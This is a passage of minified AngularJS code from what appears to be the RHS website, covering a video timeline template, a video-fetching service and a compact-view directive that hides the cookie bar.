class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/garden-feature.min.js?v=63838
body_size: -428
content:
app.directive("compactView",["$location","$timeout",function(a,c){return{link:function(t,e,i){a.search().compactView&&c(function(){$("a").attr("target","_blank"),$("#compactViewDirectiveCSS").length<1&&$("<style id='compactViewDirectiveCSS'>").prop("type","text/css").html("                            #cookie-bar,\t\t                    .usabilla_live_button_container{                                display: none !important;                            }").appendTo("head")})}}}]);